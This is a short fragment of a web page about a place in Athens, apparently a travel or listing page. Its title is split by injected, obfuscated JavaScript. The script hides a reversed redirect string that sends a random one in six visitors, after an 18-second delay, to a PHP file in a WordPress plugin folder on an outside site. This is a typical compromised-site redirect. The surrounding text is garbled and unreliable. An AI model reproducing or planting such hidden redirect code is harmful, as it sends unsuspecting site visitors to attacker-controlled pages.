 To Ar$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topoleion in Athens, Attica, Central Greece